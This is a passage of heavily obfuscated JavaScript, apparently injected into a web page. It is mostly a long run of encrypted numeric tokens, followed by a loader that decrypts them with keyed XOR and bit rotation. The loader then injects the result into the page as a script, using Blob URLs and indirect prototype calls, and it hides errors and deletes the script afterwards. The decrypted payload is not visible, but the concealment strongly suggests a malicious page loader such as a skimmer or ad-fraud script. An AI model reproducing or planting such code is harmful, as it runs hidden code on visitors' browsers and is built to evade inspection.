j.3y.3s.6z.5j.o.4o.5j.1o.5r.1t.2e.65.26.4j.2a.1v.4y.1a.2u.6b.6t.4s.6m.71.4x.6q.2m.63.a.3h.18.1o.11.26.4y.4u.3c.3a.6g.3y.u.58.u.4c.4d.5d.5e.1d.j.5i.5p.6a.58.70.2y.39.6q.3o.2s.47.3u.23.5e.2n.28.1o.7.1q.72.72.6u.4e.4b.g.5z.w.5h.n.5d.6y.3b.6s.u.4z.3w.6i.61.6k.2a.4a.6l.72.5l.p.5m.6e.6w.1f.3h.6f.5r.3c.j.4u.22.5o.5a.5k.5p.25.3s.54.64.1z.15.5w.60.4y.6s.l.4k.4.51.1p.4h.6u.4h.6g.4r.5o.5y.63.3y.12.3j.c.3n.4m.15.u.1h.4z.5l.6k.1j.2k.2i.5z.1l.4y.50.53.2k.1m.6x.2c.55.4r.l.3o.5k.3v.70.5m.38.3q.1v.6t.1m.58.2p.1l.1h.2o.3y.58.62.3f.2v.6e.4w.24.1e.1x.f.10.3n.1n.4h.6q.4.5.18.62.16.l.31.1a.27.12.61.5i.17.26.1h.73.47.1j.31.2i.3e.6v.2v.44.1i.l.53.6q.4g.5c.4z.29.1f.5y.4e.1b.4o.4c.3n.1q.5l.3y.3a.58.2t.3b.5h.30.6e.7.3i.6x.4n.o.1b.2a.5n.5b.1r.58.41.3t.6j.6f.4d.3d.67.5i.4b.2m.5f.1q.5p.3q.2t.4e.5x.59.3x.2z.3o.70.9.6w.5y.9.2j.6s.49.3b.4x.y.5r.5y.5v.51.2h.18.6c.5j.6q.1z.1s.5k.h.58.2m.6z.u.4c.4d.1b.64.37.5i.6x.6z.z.3n.k.45.73.3u.50.47.5r.1d.6q.0.5.2g.4u.1i.1i.52.4g.5w.6d.65.5i.1j.4r.v.3i.6j.6g.3s.2m.3o.2j.35.70.6o.3j.3o.2z.5f.e.5f.3t.48.5k.3z.3x.6y.5k.2u.3s.3k.3q.6s.25.6u.5m.13.5v.29.6g.3e.1m.6i.4d.1u.2q.2s.5b.5g.6.6i.5.3u.27.5c.2b.4r.2i.1s.5f.6c.6u.4u.18.69.3b.53.57.5j.9.p.1n.52.1m.c.4l.41.24.32.1j.3b.y.5n.5u.2m.4r.31.3h.3d.2s.5v.62.3z.m.2z.66.3m.64.1k.5k.1y.32.3r.6y.8.6d.5z.6s.8.70.3x.6k.3a.12.5m.5v.2m.4p.30.3j.3g.5m.k.65.3w.1a.70.12.1.6n.2k.2p.3x.38.2c.5c.59.3c.1e.3y.4l.1b.3t.6t.c.54.3d.22.32.29.4s.6w.3b.29.35.4c.2z.4w.2x.1g.53.6z.s.4e.4d.65.6m.6e.4g.6j.1x.68.3p.k.3p.5b.52.33.5z.1.1l.47.2.1.5j.1q.18.2c.5k.6u.2f.6d.67.5i.1p.1o.1w.x.5n.2d.4y.1k.6w.1.t.38.m.39.61.61.d.3k.32.5f.1d.62.2l.53.3m.4.5v.28.w.5i.4k.4a.l.6l.4v.73.s.5w.2c.1l.71.1c.c.64.2y.19.62.2v.4l.5j.4z.17.60.f.5h.5a.53.41.4g.28.3o.4k.1v.27.1p.2g.73.2l.1u.3j.5q.6s.32.4z.63.24.6e.3b.4t.8.1p.2m.28.3r.21.52.6a.44.58.u.n.u.r.18.6s.18.2p.3m.47.2j.2x.67.4x.4q.1n.4i.3e.38.24.5o.r.6c.i.4l.2u.59.32.2z.5.3w.73.4r.6k.6u.5z.6s.3.60.3r.5n.13.5t.28.6m.3h.1n.47.39.4h.50.4k.6n.3r.6y.3f.4s.3.5v.13.3u.e.p.1r.69.5p.3c.3.1g.2w.k.2j.n.2e.1b.0.b.5c.6b.7.13.3r.k.i.11.1x.58.68.2w.4q.4z.53.2d.9.68.1d.4b.39.14.43.2s.3j.4u.2c.70.1h.1p.3z.6y.2z.20.14.55.6l.24.3z.2d.69.0.2v.68.5l.2o.4e.1z.5q.6h.h.25.36.w.68.12.1k.58.j.52.4v.2j.3h.5j.51.2p.4n.66.6k.4y.6s.3h.6g.2d.41.5v.23.3p.4l.2p.6f.28.2m.12.1v.g.31.1g.5p.1s.1w.k.1j.6p.30.1v.2z.2g.2g.4p.45.70.4f.38.5f.2x.2v.0.28.51.2p.70.62.4t.29.27.3l.66.6q.3g.2c.4a.4k.71.46.5z.4.6k.38.2n.1p.6a.4i.6i.65.4t.b.65.2u.55.5l.30.3t.4c.71.1x.51.w.1b.3q.70.2c.17.4m.28.6w.1h.25.5v.62.51.6c.1q.4z.6h.4y.6o.4t.71.2x.3q.1a.5l.2y.3s.2f.8.4j.23.1l.3r.66.6q.30.2a.1m.29.6x.1h.4j.6q.f.16.4a.3f.6c.4g.6i.2y.25.k.4.s.f.3.51.3z.4i.5p.43.g.55.2f.3q.4u.12.p.12.1r.63.47.2q.7.3.13.4l.16.3w.3u.4i.49.51.6l.1m.5l.6q.2u.23.39.25.48.r.52.4i.2i.1a.2x.32.5m.y.b.5q.47.1.39.4y.3e.71.4n.4u.3z.2q.1o.4n.1r.2f.o.5p.1.2b.c.52.1g.54.24.5x.4y.3q.4u.12.6p.o.c.5j.59.7.3g.5m.3h.a.3e.4p.4e.3w.1k.5b.61.2b.1j.1m.1.1t.1x.6w.6.29.5c.2d.2g.1a.1.32.5k.5e.d.5g.4d.5.3f.6w.3c.6z.51.4o.38.1w.1o.4n.1l.2f.1i.23.5l.2w.3v.2b.2g.o.51.4n.2h.1a.t.32.5j.5k.e.5h.24.3.3e.66.3f.6w.4u.4r.3w.i.1k.4v.e.2b.t.4g.1.2d.5d.70.4.2f.5e.35.6b.1i.6q.3i.45.k.7.5g.3p.21.16.1t.6u.4u.3x.3v.6i.4y.6s.4n.0.1o.s.1r.h.4z.o.4u.1a.52.g.3c.3q.1a.4m.3o.6t.54.3c.w.3p.3i.p.68.55.47.3w.3h.41.1u.4f.1z.w.4o.1n.64.2e.3e.33.9.i.59.5e.2z.6f.1q.56.3y.4a.39.14.5m.71.4t.3j.d.5g.73.40.3x.3v.4i.4d.45.6i.1a.51.6t.2u.2l.3a.2j.1a.s.4x.5v.3o.66.6u.3y.61.35.1d.55.71.4j.5l.b.6v.3v.45.3o.6x.4i.49.51.6l.1m.p.6q.3i.5f.39.2l.2p.r.52.5e.2i.12.2z.32.5e.42.2b.73.1h.55.6o.9.5e.6d.46.3r.2m.4i.4d.59.6k.1q.8.6r.2u.9.38.2f.1e.q.5f.2a.2j.1a.5.32.6p.0.c.5r.3z.7.2s.5c.3h.6y.5c.4p.39.2c.1k.4v.1o.2b.v.3m.1.1t.4e.4w.1j.20.21.5g.6b.3q.4q.12.6u.3f.16.5a.1h.l.5g.v.2e.46.1b.3i.5i.6i.18.f.4g.10.8.6b.1n.5x.4d.2p.v.m.24.2u.1n.w.50.30.46.2p.2e.5j.4v.4h.1h.d.x.5r.28.29.6j.4y.6o.t.1k.2p.4m.2g.6z.30.2r.70.4.2f.5e.1z.2m.12.40.32.5i.16.f.5u.6n.1.3d.70.3i.9.39.4q.4b.4c.1o.4n.j.2f.1g.15.1.1v.4j.52.2g.5w.20.5t.4w.5q.7.18.19.8.5p.6g.3p.6d.p.6o.1b.47.4c.6r.41.2i.m.1z.w.1t.1n.5o.1s.3e.v.72.i.3p.z.2z.73.o.56.46.2.39.w.1v.71.59.6i.d.6s.2l.40.45.a.4i.3p.t.6i.1a.2k.6t.3i.5x.3a.23.3.s.4p.5d.2l.1a.d.32.5f.27.a.5t.5r.3.3a.2t.3j.c.4s.4v.3b.38.1k.5b.2s.2b.1d.k.1.2l.1r.70.0.2b.5i.1v.2i.12.40.32.5e.1v.b.5y.67.1.3h.6c.3e.6t.4h.4u.4f.70.1o.5b.6e.2f.o.5h.1.1v.3z.72.3.2a.2i.2a.6k.40.l.58.40.2p.2c.5r.71.53.5h.v.11.1.31.3r.2o.6i.14.f.5l.1k.x.6q.5l.2y.3w.2f.70.53.4m.3h.6l.3q.4q.12.6u.4q.1m.m.4v.2j.m.1x.2w.2j.3r.3z.3a.6i.18.f.0.4s.6g.2j.1f.53.2q.6y.46.3s.6z.2.5k.5y.5j.l.13.53.4j.6q.1r.48.1n.2j.z.4h.1a.6x.71.5o.1i.l.5f.4a.19.1q.5f.2j.23.4q.5o.6n.j.5g.j.4o.h.58.5o.23.d.11.1h.h.5e.9.4.6p.71.6a.4i.6i.k.33.60.71.2c.20.p.q.4b.4u.3a.3y.2o.h.13.5i.13.6t.d.21.53.0.1h.4c.4h.3l.5l.1w.4c.6r.5v.1u.4h.5.1u.29.3q.4m.1n.34.35.3k.q.38.4q.1d.6h.g.p.30.2k.6z.o.4a.n.z.2f.2v.4k.1r.6z.1w.36.70.2y.4d.d.2d.3v.3j.3a.d.u.6g.5v.58.3e.43.4k.28.39.2c.15.4m.g.4j.2d.1.g.45.4.r.3m.2l.48.2a.5d.53.47.q.21.1m.3a.b.31.1x.5k.5f.6b.6q.4f.g.54.4.6w.23.h.6h.5p.6x.4g.6k.28.6b.55.3x.40.5u.6y.4d.6m.58.6i.d.b.3e.1w.1q.10.21.4b.4t.6q.m.n.1g.1.66.4x.6e.73.4t.32.3j.6a.2.5e.3q.39.q.m.3r.4h.5m.4g.5c.4z.x.z.1.4e.36.4e.5m.51.2o.1t.18.o.6z.s.4e.4t.5h.37.5y.5c.2x.5q.x.3p.k.45.4n.2v.58.72.23.1d.53.2.1.16.3k.m.47.5v.72.58.1g.l.3k.18.1g.1j.2g.5p.72.3u.v.3q.2h.3w.1u.5d.19.1a.4o.25.1q.3a.b.2x.2d.5o.5j.3m.46.1i.2o.p.1g.70.16.18.6l.d.7.5w.5g.26.6c.1p.2g.2s.6v.6a.19.6q.3o.47.5t.1d.3n.17.1q.w.25.53.5l.52.4g.3j.k.t.54.v.4d.45.4v.5d.1j.m.5j.55.5v.43.38.5l.1o.a.1c.52.3y.4q.6o.7.7.17.59.4.1t.v.4w.23.12.64.5e.1c.54.1h.71.41.1p.69.7.5f.3g.28.2i.2s.4v.5g.71.4j.5h.4z.2f.m.b.4r.64.1s.4b.3o.1q.5p.3q.6b.54.2q.37.5p.4z.5l.6k.52.1n.6n.4c.1t.22.49.73.47.i.50.2.5l.25.5j.2l.2h.2b.3q.6p.a.5k.68.4k.2i.j.1t.x.12.3a.3s.1l.6f.5.5d.3r.3a.q.i.3r.4m.2v.2o.5f.4z.2b.1g.72.r.6i.k.y.3m.6u.1z.3i.33.1a.a.1y.4v.71.7.9.3w.p.3k.2n.4e.70.u.4f.1w.4o.3b.4a.2o.4n.11.33.1h.v.1l.62.36.14.h.1g.7.37.1m.t.39.51.5q.6u.2e.35.59.34.u.4y.3x.6t.13.12.3a.49.4b.3r.2i.q.3y.3s.6z.5j.6w.3a.44.4u.1x.1t.2e.65.26.4r.36.1v.4y.1b.1y.4p.71.30.8.4k.5f.48.47.3k.34.3x.5o.1x.2r.53.4q.m.2o.e.3k.2m.45.4.64.5e.51.21.1e.1d.51.1o.3n.2g.4b.1r.5x.65.3m.58.53.4h.6j.3t.1s.1q.w.25.4f.1i.6.6.3b.k.5.66.3p.5p.13.5x.2a.6i.3j.3r.41.37.4j.50.5t.65.28.5k.5f.33.']['join']('')][0x0]],[['ntWgPgGxlxQpnaDT','YOMoqTiAJRtiBvkV']['join'](''),'EXDSiSRgVDRbVJFj'+'JKcuXfYWTGaixhSM','YXhghasnCaGytdLz',[['3b.2g.3k.24.59.4f.1k.w.60.70.2j.i.1v.4o.5i.4t.1b.2d.3i.2o.2l.4d.37.6x.n.19.1s.1j.59.6b.2g.38.5u.36.1x.6z.5b.10.4s.5k.6r.20.h.2d.27.5a.58.36.47.27.34.6x.39.1j.4a.5l.58.5b.5a.5c.1y.2p.v.v.2l.28.54.6m.31.2q.a.72.1w.72.27.3v.5e.6r.1c.36.2r.6n.4f.2z.43.4l.6n.1e.3n.5o.6u.15.18.6t.4x.3e.4o.36.19.2l.19.1o.1j.22.5a.5r.24.3w.2l.f.6s.t.28.48.6f.3e.j.54.3k.3n.1i.3x.4c.6y.4j.4m.1j.3c.5v.1m.2v.1k.59.1n.5x.w.s.48.2l.3x.3f.4o.3y.6m.4g.1k.69.4s.6t.2o.71.49.3x.2j.i.5e.18.1m.61.p.6g.g.40.v.3j.2.1j.1y.l.3e.57.48.72.4m.4y.4n.q.46.49.2s.5h.2x.6u.6f.2h.m.3u.6y.4r.4g.4v.4v.9.8.3k.68','.1h.4f.4f.70.14.5w.54.h.60.1k.6w.4h.4i.6v.3i.8.5f.3v.j.26.4v.n.4f.45.38.3w.j.5.1q.0.52.6j.2f.8.2j.16.6j.3g.1d.62.3h.73.4q.6z.s.1p.4v.6v.j.r.3g.1f.3s.72.4m.5j.3l.1q.67.6b.2n.6w.2f.24.2l.2s.8.6y.1y.31.72.3n.p.1c.1i.6v.2f.73.4e.2.28.3v.6z.3t.2s.1x.1a.27.18.4k.34.f.38.2g.3k.25.59.4e.1p.12.63.5r.1b.4i.3l.p.2i.5d.55.3j.9.x.2g.27.70.13.2r.2y.6v.2x.1s.1.26.2c.2b.6a.v.s.2f.36.2i.1o.57.72.2f.4d.p.2r.4e.1.46.6v.4f.44.5f.20.6x.1h.1n.3f.3a.4r.4d.2r.3l.36.2y.28.28.v.39.58.1r.62.5a.5t.31.3j.5o.3j.4s.t.2o.4e.49.6r.17.46.g.2w.2v.22.4i.w.4r.6p.38.34.9.4f.52.u.6t.49.y.20.5w.2x.']['join']('')][0x0]]],function(_0x59d634){function _0x254083(_0x515b12){let _0x9c69ac=0x0;return new Promise(function _0x205535(_0x2ee375,_0x581c60){const _0x1e2964=document;const _0xfda823=_0x1e2964['head']||_0x1e2964['documentElement'];const _0x45dc7c=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x1e2964,'scr'+'ipt');const _0x4eedff=HTMLElement['prototype'];_0x4eedff['appe'+'ndCh'+'ild']['call'](_0xfda823,_0x45dc7c);if(!_0x9c69ac++){_0x4eedff['setAttribute']['call'](_0x45dc7c,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x515b12],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x45dc7c['onerror']=_0xa980ec(function(){_0x205535(_0x2ee375,_0x581c60);});}else{_0x45dc7c['innerHTML']=_0x515b12;_0x45dc7c['onerror']=_0xa980ec(_0x581c60);}_0x45dc7c['onload']=_0xa980ec(_0x2ee375);function _0xa980ec(_0x2c5e30){return function(){_0x9c69ac<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x45dc7c['src']);_0x4eedff['removeChild']['call'](_0xfda823,_0x45dc7c);_0x2c5e30(_0x9c69ac);};}});};const _0x4fd545='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x4fd545]=_0x254083;_0x59d634['map'](function([_0x2eeb4c,_0x15742d,_0x2e01b2,_0x2ed8db]){try{_0x2ed8db=_0x2ed8db['split']('.');const _0x5c1c17=_0x2ed8db['length']-0x1;const _0x5e6e5f=new Uint8Array(_0x5c1c17);for(let _0x5b9710=0x0;_0x5b9710<_0x5c1c17;_0x5b9710++){let _0x26eb4a=parseInt(_0x2ed8db[_0x5b9710],0x24);_0x26eb4a^=_0x2eeb4c['charCodeAt'](_0x5b9710%_0x2eeb4c['length']);_0x26eb4a=(_0x26eb4a>>0x3|_0x26eb4a<<0x5)&0xff;_0x26eb4a=(_0x26eb4a-_0x5b9710*_0x2e01b2['charCodeAt'](_0x5b9710%_0x2e01b2['length'])+0x100)%0x100;_0x26eb4a^=_0x15742d['charCodeAt'](_0x5b9710%_0x15742d['length']);_0x5e6e5f[_0x5b9710]=_0x26eb4a;}_0x254083('('+new(function(){return TextDecoder;}())()['decode'](_0x5e6e5f)+')('+JSON['stringify']([_0x4fd545])+'[0])');}catch(_0x3cf2d2){}});}));}());